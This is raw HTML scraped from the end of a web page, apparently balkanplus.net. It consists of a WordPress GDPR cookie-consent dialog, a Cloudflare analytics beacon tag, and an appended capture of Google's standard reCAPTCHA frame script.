  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jrqjdTU9DBhikTq2BBwxGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769146232624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>